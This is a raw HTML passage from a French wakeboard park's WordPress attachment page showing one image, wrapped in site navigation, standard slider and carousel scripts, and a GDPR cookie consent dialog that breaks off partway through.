fenêtre" href="https://www.youtube.com/channel/UC29PhGnen-dk1Z0kgzIy3MA" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">La page YouTube s&#039;ouvre dans une nouvelle fenêtre</span></a></div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center solid-bg page-title-responsive-enabled title-outline-decoration">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">cours de wakeboard Atlantic wakepark</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/" title=""><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">cours de wakeboard Atlantic wakepark</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<!-- Content -->
			<div id="content" class="content" role="main">

				
					
						<article id="post-7987" class="post-7987 attachment type-attachment status-inherit description-off">

							
							
<img class="alignleft preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20360&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2017/10/22281939_1406178022812538_8026662432243832891_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2017/10/22281939_1406178022812538_8026662432243832891_n.jpg 480w" width="480" height="360"  alt=""/>

						</article>

						
					
				
			</div><!-- #content -->

			

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer full-width-line">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png 120w" width="120" height="34"   sizes="120px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110 first" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nous contacter</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452" role="presentation"><a href='https://www.atlanticwakepark.com/conditions-generale-de-vente/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">CGV</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021" role="presentation"><a href='https://www.atlanticwakepark.com/politique-de-confidentialite/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Politique de confidentialité</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11395" role="presentation"><a href='https://www.atlanticwakepark.com/mentions-legales/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Mentions légales</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer Menu</span></span></div></div><div class="bottom-text-block"><p>© Atlantic Wake Park | Réalisation<a href="https://www.radiusdesign.fr/"> Radius Design</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-as85").bxSlider({mode:"horizontal",speed:500,slideMargin:10,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partenaires").bxSlider({mode:"horizontal",speed:500,slideMargin:20,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'd70a0e990b',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.atlanticwakepark.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et les visites répétées. En cliquant sur «Accepter», vous consentez à l'utilisation de TOUS les cookies.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Réglages des Cookies</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >TOUT ACCEPTER</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 5px; border-radius:0; padding:8px 25px 8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Refuser</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Fermer" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Fermer</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Aperçu de la confidentialité</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ces cookies, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut avoir un effet sur votre expérience de navigation.</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Nécessaire                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Nécessaire" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Nécessaire </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Toujours activé                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-hiver"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-2">Type</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Fonctionnel».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">1 an</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Publicité».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Performance».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Fonctionnel                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  checked='checked' />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                                <p>Les cookies fonctionnels sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-fonctional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acception</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin RGPD Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  checked='checked' />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                                <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est utilisé par les services cdn tels que CloudFare pour identifier les clients individuels derrière une adresse IP partagée et appliquer les paramètres de sécurité par client. Il ne correspond à aucun identifiant d'utilisateur dans l'application Web et ne stocke aucune information personnellement identifiable.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ces cookies sont définis par Youtube et sont utilisés pour suivre les vues des vidéos intégrées.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Statistiques                            </a>
                                                                                        <div class="cli-switch">
